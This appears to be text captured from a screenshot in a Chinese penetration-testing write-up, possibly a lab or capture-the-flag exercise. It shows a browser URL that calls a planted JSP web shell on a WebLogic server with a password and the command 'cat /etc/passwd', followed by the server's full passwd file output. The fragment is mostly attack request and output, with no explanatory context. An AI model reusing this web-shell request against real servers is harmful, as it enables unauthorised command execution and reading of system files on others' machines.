 不安全 | 172.19.142.246:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=cat%20/etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false